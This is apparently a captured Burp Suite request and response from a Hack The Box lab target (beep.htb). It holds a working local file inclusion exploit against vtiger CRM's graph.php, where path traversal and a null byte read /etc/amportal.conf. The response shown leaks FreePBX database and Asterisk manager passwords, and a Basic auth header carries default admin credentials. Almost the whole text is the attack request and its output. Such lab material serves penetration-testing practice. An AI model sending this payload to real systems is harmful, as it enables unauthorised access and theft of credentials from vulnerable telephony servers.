 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
HTTP/1.1
2 Host: beep.htb
3 Cookie: PHPSESSID=30s0c7ttdf2gur953g9luifc70; elastixSession=0m39ieciekorebom52p6fvumm3
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 16:03:43 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 13779
8
9 # This file is part of FreePBX.
10 #
11 # FreePBX is free software: you can redistribute it and/or modify
12 # it under the terms of the GNU General Public License as published by
13 # the Free Software Foundation, either version 2 of the License, or
14 # (at your option) any later version.
15 #
16 # FreePBX is distributed in the hope that it will be useful,
17 # but WITHOUT ANY WARRANTY; without even the implied warranty of
18 # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
19 # GNU General Public License for more details.
20 #
21 # You should have received a copy of the GNU General Public License
22 # along with FreePBX. If not, see <http://www.gnu.org/licenses/>.
23 #
24 # This file contains settings for components of the Asterisk Management Portal
25 # Spaces are not allowed!
26 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
27
28 # FreePBX Database configuration
29 # AMPDBHOST: Hostname where the FreePBX database resides
30 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
31 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
32 # AMPDBUSER: Username used to connect to the FreePBX database
33 # AMPDBPASS: Password for AMPDBUSER (above)
34 # AMPENGINE: Telephony backend engine (e.g. asterisk)
35 # AMPMGRUSER: Username to access the Asterisk Manager Interface
36 # AMPMGRPASS: Password for AMPMGRUSER
37 #
38 AMPDBHOST=localhost
39 AMPDBENGINE=mysql
40 # AMPDBNAME=asterisk
41 AMPDBUSER=asteriskuser
42 # AMPDBPASS=amp109
43 AMPDBPASS=jEhdIekWmdjE
44 AMPENGINE=asterisk
45 AMPMGRUSER=admin
46 #AMPMGRPASS=amp111
47 AMPMGRPASS=jEhdIekWmdjE
48